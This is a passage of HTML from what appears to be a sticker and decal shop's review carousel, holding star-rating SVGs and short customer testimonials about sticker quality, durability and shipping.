                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      BIGGEST AND BEST
                    </h3><div class="rte">
                      <p>They have the biggest and best stickers I've found by far and if you buy from their holiday deals there's no one that comes close to this level of quality, some of my stickers are over 3-4 years old and look brand new still!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ARTHUR</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT DECALS
                    </h3><div class="rte">
                      <p>Great decals, only thing was delayed delivery on last order.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ERWIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      NEW WAIFUS EACH MONTH
                    </h3><div class="rte">
                      <p>Company has amazing and beautiful decals and are constantly adding new waifus each month. One time they also sent decals to replace the ones that arrived damaged. I recommend this company to all my friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SENPAI1967</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      AWESOME HIGH QUALITY
                    </h3><div class="rte">
                      <p>Awesome high quality stickers! And they have fun themed deals that are really hard to turn down. I've decorated my PC and cars with stickers from waifuclub.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANDY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      REALLY GOOD STICKERS
                    </h3><div class="rte">
                      <p>Really good stickers I've had 2 on my car and on my gaming computer for a few months now and no fading, wrinkling or peeling. It usually takes me about a week for me to receive the stickers.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAMES</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      SUPER RESILIENT
                    </h3><div class="rte">
                      <p>Amazing deals and super resilient to weather! I've had mine for a couple of years and the winters have been rough and they held up amazing.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DERPY PENGUIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THE BEST
                    </h3><div class="rte">
                      <p>If I could give 10 Stars I would, I just love the stickers, I always put them on my car and get plenty of compliments and reactions. I ordered over hundreds of them now, So overall it's my favorite site when it comes to buying animated stickers. Waifu club is the best 🙂</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DARIUS P.</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GOOD DECALS
                    </h3><div class="rte">
                      <p>Good decals. Fair prices. Fast shipping.<br/>They regularly come up with new original designs too.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>RK</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      ORDERED 100+ DECALS
                    </h3><div class="rte">
                      <p>I've ordered at this point 100+ decals and have not been disappointed. Customer service has been on point any time I've needed something and will continue to contribute to this company.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>INVISIMINE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
